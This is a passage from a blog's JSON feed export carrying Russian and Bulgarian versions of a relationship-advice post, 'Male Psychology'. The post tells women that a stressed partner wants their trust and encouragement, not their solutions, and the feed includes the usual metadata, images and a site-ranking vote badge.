href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми 